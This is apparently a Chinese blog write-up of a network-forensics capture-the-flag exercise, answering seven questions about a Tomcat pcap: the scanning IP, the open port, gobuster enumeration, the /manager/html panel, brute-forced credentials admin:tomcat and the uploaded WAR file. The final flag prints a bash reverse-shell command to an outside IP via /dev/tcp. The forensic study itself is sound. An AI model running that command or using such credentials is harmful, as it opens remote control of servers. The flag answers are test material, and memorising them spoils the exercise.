流量数据包-6

网络取证-Tomcat-简单_3、攻击者在我们的服务器上发现开放端口后,似乎试图枚举我们 web 服务器上的目录-CSDN博客



1.鉴于在 Web 服务器上检测到的可疑活动,pcap数据包显示服务存在跨端口请求,这表明存在潜在的扫描行为。您能否确定在我们的服务器上发起这些请求的源IP地址?

flag{10.0.0.112}



2.由于攻击者的活动扫描,检测到多个开放端口。这些端口中的哪一个提供对 Web 服务器管理面板的访问?

flag{8080}



3.在我们的服务器上发现开放端口后,攻击者似乎试图枚举和发现我们 Web 服务器上的目录和文件。您可以从分析中识别出哪些工具在此枚举过程中帮助攻击者?

flag{gobuster}



4.在他们努力枚举我们 Web 服务器上的目录之后,攻击者发出了大量请求,试图识别管理界面。攻击者能够发现与管理面板关联的哪个特定目录?

状态码:401 是登录失败

flag{/manager/html}





5.访问管理面板后,攻击者试图暴力破解登录凭据。从数据中,您能否识别出攻击者成功用于授权的正确用户名和密码组合?

flag{admin:tomcat}



6.一旦进入管理面板,攻击者就试图上传文件,意图建立反向 shell。您能从捕获的数据中识别出此恶意文件的名称吗?

直接找上传数据包

flag{JXQOZY.war}



7.在我们的服务器上成功建立反向 shell 后,攻击者旨在确保受感染机器上的持久性。从分析中,您能否确定它们计划运行的特定命令以保持其存在?

在上传 shell 文件后的第一个数据流里

flag{/bin/bash -c ‘bash -i >& /dev/tcp/14.0.0.120/443 0>&1’}

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Yang-yudeyoushang!